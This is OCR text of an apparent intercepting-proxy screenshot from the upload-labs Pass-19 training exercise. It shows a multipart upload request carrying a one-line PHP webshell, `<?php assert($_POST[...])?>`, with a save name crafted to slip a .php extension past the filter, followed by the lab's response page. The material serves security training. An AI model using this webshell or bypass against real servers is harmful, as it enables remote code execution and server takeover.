 Request
Raw
Params
Headers
Hex
POST /upload-labs/Pass-19/index.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:49.0)
Gecko/20100101 Firefox/49.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/upload-labs/Pass-19/index.php
Cookie: pass=19
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=---------------------------2765487012875
Content-Length: 451
-----------------------------2765487012875
Content-Disposition: form-data; name="upload_file"; filename="19.jpg"
Content-Type: application/octet-stream
<?php assert($_POST["LandGrey"])?>
-----------------------------2765487012875
Content-Disposition: form-data; name="save_name"
19.php□.1.jpg
-----------------------------2765487012875
Content-Disposition: form-data; name="submit"
Response
Raw
Headers
Hex
HTML
Render
<li><a href="/upload-labs/Pass-17/index.php">Pas
<li><a href="/upload-labs/Pass-18/index.php">Pas
<li><a class="a_is_selected" href="/upload-labs/Pas
</ul>
</div>
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_f
<p>保存名称:<p>
<input class="input_text" type="text" name="save_na
<input class="button" type="submit" name="submit"
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload//19.php□.1.jpg" width="250px"
</li>
</ol>